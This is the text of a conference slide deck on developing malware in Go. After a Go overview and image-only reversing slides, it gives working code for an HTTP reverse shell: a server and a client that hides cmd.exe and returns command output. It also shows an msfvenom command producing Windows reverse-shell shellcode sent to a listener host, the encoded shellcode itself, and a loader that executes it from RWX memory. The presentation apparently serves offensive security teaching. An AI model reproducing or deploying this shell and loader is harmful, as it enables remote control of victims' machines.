Slide 1





C:\>
Made in Golang:
next generation of threats
Jakub Lutczyn
Independent Researcher @ Red Code Labs Jakub Wróbel
Security Engineer @ SalesManago & Golang Developer @ Red Code Labs Konrad Klawikowski
Associate Threat Hunter @ WithSecure & Offensive Security Researcher @ Red Code Labs
thehacksummit.com
13-14/10/2022
PGE Narodowy + Online
ORGANIZERS:

Slide 2
section .INTRO_TO_GOLANG

Slide 3

GOLANG TL;DR
made in 2007 by Google, open sourced in 2009
statically typed, compiled
designed for procedural, but allows object-oriented
“high productivity” - doesn’t require thousands of lines to do the job
concise, easy to read
type derivation via declare-and-initialize construct ":=" (as seen is Pascal)
effortless concurrent computing (goroutines)
single goroutine consumes approx. 2kb of stack space
rich C-like mem management + safety
‹#›

Slide 4
GOLANG FOR MALDEV
cross-platform compilation, allows having a single codebase
efficient and reliable TCP stack
reversing nightmare (.gopclntab structure, all symbols added to the binary)
‹#›

Slide 5
section .REVERSING_GOLANG_BINARIES

Slide 6




Slide 7



Slide 8


Slide 9





Slide 10


Slide 11


Slide 12



Slide 13


Slide 14
section .HANDS-ON_MALWARE_DEVELOPMENT
HTTP(s) reverse shell
shellcode loader

Slide 15
file:///REVERSE_SHELL.go

Slide 16


TCP reverse shell
stdin
exec(command)
tcp channel
stdout
command stdout
‹#›

Slide 17
HTTP reverse shell
HTTP client
HTTP server
stdin
/cmd
command req
stdout
/out
exec command
stdout req
‹#›

Slide 18
SERVER SIDE CODE
var command = make(chan string)
var output = make(chan string)
func commandPrompt() {
for {
r := bufio.NewReader(os.Stdin)
fmt.Print("cmd> ")
c, _ := r.ReadString('\n')
c = strings.Replace(c, "\n", "", -1)
command <- c
o := <-output
fmt.Println(o)
}
}
func main() {
go commandPrompt()
http.HandleFunc("/cmd", handleCmd)
http.HandleFunc("/out", handleOut)
http.ListenAndServe(":8888", nil)
}
func handleCmd() {
c := <-command
}
func handleOut() {
b, _ := ioutil.ReadAll(r.Body)
output <- string(b[:])
}
‹#›

Slide 19
CLIENT SIDE CODE
func main() {
for {
r, _ := http.Get("http://127.0.0.1:8888/cmd")
c, _ := ioutil.ReadAll(r.Body)
args := []string{"/C"}
args = append(args, strings.Fields(string(c[:]))...)
cmd := exec.Command("cmd", args...)
cmd.SysProcAttr = &syscall.SysProcAttr{HideWindow: true}
o, _ := cmd.CombinedOutput()
r, _ = http.Post("http://172.0.0.1:8888/out", "text/plain", bytes.NewReader(o))
}
}
‹#›

Slide 20
file:///SHELLCODE_LOADER.go

Slide 21
GENERATING SHELLCODE
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST="10.0.0.5" LPORT=4242 -f base64 -o shellcode
Payload size: 460 bytes
Final size of base64 encoded: 616 bytes
2F 45 69 44 35 50 44 6F 77 41 41 41 41 45 46 52 51 56 42 53 55 56 5A 49 4D 64 4A 6C 53 49 74 53 59 45 69 4C 55 68 68 49 69 31 49 67 53 49 74 79 55 45 67 50 74 30 70 4B 54 54 48 4A 53 44 48 41 72 44 78 68 66 41 49 73 49 45 48 42 79 51 31 42 41 63 48 69 37 56 4A 42 55 55 69 4C 55 69 43 4C 51 6A 78 49 41 64 43 4C 67 49 67 41 41 41 42 49 68 63 42 30 5A 30 67 42 30 46 43 4C 53 42 68 45 69 30 41 67 53 51 48 51 34 31 5A 49 2F 38 6C 42 69 7A 53 49 53 41 48 57 54 54 48 4A 53 44 48 41 72 45 48 42 79 51 31 42 41 63 45 34 34 48 58 78 54 41 4E 4D 4A 41 68 46 4F 64 46 31 32 46 68 45 69 30 41 6B 53 51 48 51 5A 6B 47 4C 44 45 68 45 69 30 41 63 53 51 48 51 51 59 73 45 69 45 67 42 30 45 46 59 51 56 68 65 57 56 70 42 57 45 46 5A 51 56 70 49 67 2B 77 67 51 56 4C 2F 34 46 68 42 57 56 70 49 69 78 4C 70 56 2F 2F 2F 2F 31 31 4A 76 6E 64 7A 4D 6C 38 7A 4D 67 41 41 51 56 5A 4A 69 65 5A 49 67 65 79 67 41 51 41 41 53 59 6E 6C 53 62 77 43 41 42 43 53 43 67 41 41 42 55 46 55 53 59 6E 6B 54 49 6E 78 51 62 70 4D 64 79 59 48 2F 39 56 4D 69 65 70 6F 41 51 45 41 41 46 6C 42 75 69 6D 41 61 77 44 2F 31 56 42 51 54 54 48 4A 54 54 48 41 53 50 2F 41 53 49 6E 43 53 50 2F 41 53 49 6E 42 51 62 72 71 44 39 2F 67 2F 39 56 49 69 63 64 71 45 45 46 59 54 49 6E 69 53 49 6E 35 51 62 71 5A 70 58 52 68 2F 39 56 49 67 63 52 41 41 67 41 41 53 62 68 6A 62 57 51 41 41 41 41 41 41 45 46 51 51 56 42 49 69 65 4A 58 56 31 64 4E 4D 63 42 71 44 56 6C 42 55 4F 4C 38 5A 73 64 45 4A 46 51 42 41 55 69 4E 52 43 51 59 78 67 42 6F 53 49 6E 6D 56 6C 42 42 55 45 46 51 51 56 42 4A 2F 38 42 42 55 45 6E 2F 79 45 32 4A 77 55 79 4A 77 55 47 36 65 63 77 2F 68 76 2F 56 53 44 48 53 53 50 2F 4B 69 77 35 42 75 67 69 48 48 57 44 2F 31 62 76 77 74 61 4A 57 51 62 71 6D 6C 62 32 64 2F 39 56 49 67 38 51 6F 50 41 5A 38 43 6F 44 37 34 48 55 46 75 30 63 54 63 6D 39 71 41 46 6C 42 69 64 72 2F 31 51 3D 3D
‹#›

Slide 22

HOW TO ALLOCATE MEMORY PAGE ON WINDOWS
Reserves, commits, or changes the state of a region of pages in the virtual address space of the calling process. Memory allocated by this function is automatically initialized to zero.
LPVOID VirtualAlloc(
[in, optional] LPVOID lpAddress,
[in] SIZE_T dwSize,
[in] DWORD flAllocationType,
[in] DWORD flProtect
);
MEM_COMMIT | MEM_RESERVE
PAGE_EXECUTE_READWRITE
0x1000 + 0x2000 = 0x3000
0x40
‹#›

Slide 23
IMPORT WINAPI FUNCTIONS
// #include <string.h>
import "C"
import (
"syscall"
"unsafe"
)
var (
kernel32 = syscall.MustLoadDLL("kernel32.dll")
VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
)
memcpy()
‹#›

Slide 24
WRAP IT ALL UP
func main() {
buff := make([]byte, base64.StdEncoding.DecodedLen(len(enc)))
l, _ := base64.StdEncoding.Decode(buff, enc)
dec := buff[:l]
addr, _, _ := VirtualAlloc.Call(
0,
uintptr(len(dec)),
0x3000,
0x40,
)
C.memcpy(unsafe.Pointer(addr), unsafe.Pointer(&dec[0]), C.size_t(len(dec)))
syscall.Syscall(addr, 0, 0, 0, 0)
}
LPVOID VirtualAlloc(
[in, optional] LPVOID lpAddress,
[in] SIZE_T dwSize,
[in] DWORD flAllocationType,
[in] DWORD flProtect
);
‹#›

Slide 25
Thank you for watching!
Remember to leave your questions
and rate the presentation
in the section below.
thehacksummit.com
13-14/10/2022
PGE Narodowy + Online
ORGANIZERS:

